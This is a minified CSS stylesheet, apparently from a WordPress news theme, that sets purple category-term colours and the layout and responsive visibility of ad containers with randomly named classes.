.btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-2 .bs-loading > div,.bs-pagination.main-term-2 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-2 .btn-bs-pagination:hover,.bs-slider-controls.main-term-2 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-2 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-2:hover .term-count,.bs-slider-2-item.main-term-2 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-2 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-2 .content-container a.read-more:hover,.bs-slider-3-item.main-term-2 .content-container a.read-more:hover,.listing-item.main-term-2 .post-count-badge.pcb-t1.pcb-s1,body.category-2 .archive-title .term-badges span.term-badge a:hover,body.category-2 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-2:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-2.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-2.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-2.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-2 .mega-menu,body.single-prim-cat-2 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-2 .back-top,body.single-prim-cat-2 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-2 input[type="submit"],body.single-prim-cat-2 input[type="submit"]:hover,body.single-prim-cat-2 .ajax-search-results:after,body.single-prim-cat-2 .off-canvas-inner:after,body.single-prim-cat-2 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-2 .btn-bs-pagination:hover,body.single-prim-cat-2 .entry-terms.post-tags a:hover{background-color:#8444a9 !important; color: #fff}.main-menu.menu > li.menu-term-2 > a > .better-custom-badge:after{border-top-color:#8444a9 !important}.listing-item-text-2.main-term-2:hover .item-inner,.bs-pagination.main-term-2 .btn-bs-pagination:hover,.bs-pagination.main-term-2 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-2 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-2 .content-container a.read-more,.bs-slider-3-item.main-term-2 .content-container a.read-more,body.category-2,body.category-2 .bs-pinning-block.pinned .main-menu-container,body.category-2 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-2 .pagination.bs-numbered-pagination > span,body.single-prim-cat-2 .btn-bs-pagination:hover,body.single-prim-cat-2 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-2{border-color:#8444a9 !important}body.single-prim-cat-2 ::selection{background:#8444a9 !important}body.category-2 ::-moz-selection{background:#8444a9 !important}.listing-item.main-term-2 .rating-bar span{background-color:#8444a9}.listing-item.main-term-2 .rating-stars span:before{color:#8444a9}.term-badges.text-badges .term-badge.term-2 a{color:#8444a9 !important; background-color: transparent !important}body.single-prim-cat-2 ::-moz-selection{background:#8444a9 !important} .section-heading.sh-t7 > .h-text{color:#8444a9} .section-heading.sh-t7 > .main-link > .main-term-2.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-2.h-text:before, .section-heading.sh-t7 > .main-term-2.h-text:first-child:last-child:before{background-color:#8444a9} .main-term-2.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.rtl .uykmqcab .uykmqcab-container{direction:ltr}.uykmqcab-clearfix:after,.uykmqcab-clearfix:before{content:"";display:table}.uykmqcab-clearfix:after{clear:both}.uykmqcab-clearfix{zoom:1}.uykmqcab-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.uykmqcab-type-code br,.uykmqcab:empty,.widget_uykmqcab:empty{display:none}.uykmqcab-container a{text-decoration:none!important}.uykmqcab-type-dfp>div{display:inline-block}.mce-content-body .uykmqcab{margin-bottom:0!important}.mce-content-body .uykmqcab-hide-on-desktop,.mce-content-body .uykmqcab-hide-on-phone,.mce-content-body .uykmqcab-hide-on-tablet-landscape,.mce-content-body .uykmqcab-hide-on-tablet-portrait{display:block!important}@media (min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media (max-width:991px){.bs-visible-sm{display:block!important}}@media (min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media (max-width:991px){.bs-hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media (max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.uykmqcab-post-top{margin-bottom:20px}.uykmqcab-post-bottom{margin-top:20px;margin-bottom:0}.uykmqcab-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.uykmqcab-empty-note a{text-decoration:none;color:#888;font-size:16px}.uykmqcab-empty-note a:hover{color:#0080ce;text-decoration:underline}.uykmqcab.uykmqcab-align-center{text-align:center}.uykmqcab.uykmqcab-align-right{text-align:right}.uykmqcab.uykmqcab-align-left{text-align:left}@media (min-width:1140px){.uykmqcab-hide-on-desktop{display:none}}@media (min-width:1019px) and (max-width:1140px){.uykmqcab-hide-on-tablet-landscape{display:none}}@media (min-width:768px) and (max-width:1018px){.uykmqcab-hide-on-tablet-portrait{display:none}}.uykmqcab.uykmqcab-float-left{float:left;margin-right:30px}.uykmqcab.uykmqcab-float-center .uykmqcab{text-align:center}.uykmqcab.uykmqcab-float-right{float:right;margin-left:30px}@media (max-width:767px){.uykmqcab-hide-on-phone{display:none}.uykmqcab.uykmqcab-float-left,.uykmqcab.uykmqcab-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.uykmqcab .uykmqcab-container{box-sizing:border-box;margin-bottom:10px}.uykmqcab .uykmqcab-container:last-child{margin-bottom:0}.uykmqcab .uykmqcab-container embed,.uykmqcab .uykmqcab-container img,.uykmqcab .uykmqcab-container object{max-width:100%}.uykmqcab .uykmqcab-container.uykmqcab-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.uykmqcab.uykmqcab-column-2,.uykmqcab.uykmqcab-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.uykmqcab.uykmqcab-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.uykmqcab.uykmqcab-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.uykmqcab.uykmqcab-column-2,.uykmqcab.uykmqcab-column-3{grid-template-columns:1fr}}.uykmqcab-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.uykmqcab-ll>ins>span{max-width:50%}.uykmqcab.uykmqcab-align-center .uykmqcab-ll>ins{float:none;margin-right:auto;margin-left:auto}.uykmqcab.uykmqcab-align-right .uykmqcab-ll>ins{float:right}.uykmqcab.uykmqcab-align-left .uykmqcab-ll>ins{float:left}.site-header .sidebar .uykmqcab{padding:0 0 5px;margin:0}.site-header .sidebar .uykmqcab:last-child{padding-bottom:0}.site-header .sidebar .uykmqcab .uykmqcab-container{margin-bottom:0}.site-header .sidebar .uykmqcab .uykmqcab-caption,.site-header .sidebar .uykmqcab .uykmqcab-empty-note{display:none}.site-header .uykmqcab{margin-bottom:0}.site-header .uykmqcab .uykmqcab-caption{display:none!important}.mega-type-page-builder .uykmqcab:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .uykmqcab{text-align:right}.site-header.header-stype-3 .sidebar .uykmqcab{text-align:right}.widget .uykmqcab{margin-bottom:0}.single-post-content .uykmqcab{margin-bottom:12px}.uykmqcab.uykmqcab-after-related{margin-bottom:0;margin-top:35px}.uykmqcab.uykmqcab-after-header{margin-bottom:0}.uykmqcab.uykmqcab-after-header .uykmqcab-caption{display:none}.uykmqcab.uykmqcab-after-header .uykmqcab-container:first-child,.uykmqcab.uykmqcab-after-header.uykmqcab-column-2 .uykmqcab-container:nth-child(2),.uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-child(2),.uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .uykmqcab.uykmqcab-after-header .uykmqcab-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .uykmqcab.uykmqcab-after-header.uykmqcab-column-2 .uykmqcab-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-child(3){margin-top:10px}.uykmqcab.uykmqcab-after-header .uykmqcab-container:last-child,.uykmqcab.uykmqcab-after-header.uykmqcab-column-2 .uykmqcab-container:nth-last-child(2),.uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-last-child(2),.uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-last-child(3){margin-bottom:-4px}.uykmqcab.uykmqcab-above-post-box{margin-bottom:15px}.uykmqcab.uykmqcab-above-post-box.uykmqcab-above-post-box-tmargine{margin-top:20px}.uykmqcab.uykmqcab-above-post-box.uykmqcab-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.uykmqcab.uykmqcab-above-post-box.uykmqcab-above-post-box-tmargine2{margin-top:0}.uykmqcab.uykmqcab-between-thumbnail-title.uykmqcab-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .uykmqcab.uykmqcab-between-thumbnail-title.uykmqcab-between-thumbnail-title{margin-top:25px}.post-tp-15-header .uykmqcab.uykmqcab-between-thumbnail-title.uykmqcab-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media (min-width:1140px){.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop~.post-header.post-tp-12-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop~.post-header.post-tp-2-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop~.post-header.post-tp-4-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media (min-width:1019px) and (max-width:1140px){.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape~.post-header.post-tp-12-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape~.post-header.post-tp-2-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape~.post-header.post-tp-4-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media (min-width:768px) and (max-width:1018px){.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait~.post-header.post-tp-12-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait~.post-header.post-tp-2-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait~.post-header.post-tp-4-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media (max-width:767px){.uykmqcab.uykmqcab-after-header.uykmqcab-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.uykmqcab.uykmqcab-after-header.uykmqcab-show-phone~.post-header.post-tp-12-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-phone~.post-header.post-tp-2-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-phone~.post-header.post-tp-4-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-phone~.post-header.post-tp-7-header{margin-top:25px}.uykmqcab.uykmqcab-above-post-box.uykmqcab-above-post-box-tmargine{margin-top:20px}}.uykmqcab.uykmqcab-before-footer{margin-bottom:0}.uykmqcab.uykmqcab-before-footer .uykmqcab-caption{display:none}.uykmqcab.uykmqcab-before-footer .uykmqcab-container:first-child,.uykmqcab.uykmqcab-before-footer.uykmqcab-column-2 .uykmqcab-container:nth-child(2),.uykmqcab.uykmqcab-before-footer.uykmqcab-column-3 .uykmqcab-container:nth-child(2),.uykmqcab.uykmqcab-before-footer.uykmqcab-column-3 .uykmqcab-container:nth-child(3){margin-top:20px}.uykmqcab.uykmqcab-before-footer .uykmqcab-container:last-child,.uykmqcab.uykmqcab-before-footer.uykmqcab-column-2 .uykmqcab-container:nth-last-child(2),.uykmqcab.uykmqcab-before-footer.uykmqcab-column-3 .uykmqcab-container:nth-last-child(2),.uykmqcab.uykmqcab-before-footer.uykmqcab-column-3 .uykmqcab-container:nth-last-child(3){margin-bottom:20px}.uykmqcab.uykmqcab-before-footer.uykmqcab-column-1 .uykmqcab-container.uykmqcab-type-code:last-child,.uykmqcab.uykmqcab-before-footer.uykmqcab-column-2 .uykmqcab-container.uykmqcab-type-code:nth-last-child(2),.uykmqcab.uykmqcab-before-footer.uykmqcab-column-3 .uykmqcab-container.uykmqcab-type-code:nth-last-child(2),.uykmqcab.uykmqcab-before-footer.uykmqcab-column-3 .uykmqcab-container.uykmqcab-type-code:nth-last-child(3){margin-bottom:14px}.uykmqcab.uykmqcab-ajaxed-related{padding:20px 0;margin-bottom:-15px}.uykmqcab.uykmqcab-post-before-author{margin-bottom:0}.uykmqcab.uykmqcab-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.uykmqcab.uykmqcab-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.uykmqcab.uykmqcab-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.uykmqcab.uykmqcab-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .uykmqcab,.rtl .bs-sks .bs-sksitemr .uykmqcab{float:right}.ltr .bs-sks .bs-sksitemr .uykmqcab,.rtl .bs-sks .bs-sksiteml .uykmqcab{float:left}.bs-sks .uykmqcab:last-child{margin-bottom:0}.listing-item>.uykmqcab{margin-bottom:0}@media print{.uykmqcab{display:none!important}}